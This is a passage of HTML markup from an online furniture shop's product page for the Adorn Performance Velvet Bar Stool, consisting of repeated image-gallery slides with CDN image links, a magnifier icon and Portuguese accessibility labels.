        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231752489">
      <span class="visually-hidden">
        Abrir mídia 8 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231785257"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231785257"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231785257">
      <span class="visually-hidden">
        Abrir mídia 9 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231818025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231818025"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231818025">
      <span class="visually-hidden">
        Abrir mídia 10 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231850793"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231850793"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_3.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231850793">
      <span class="visually-hidden">
        Abrir mídia 11 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231883561"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231883561"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-LGR_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231883561">
      <span class="visually-hidden">
        Abrir mídia 12 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231916329"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231916329"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
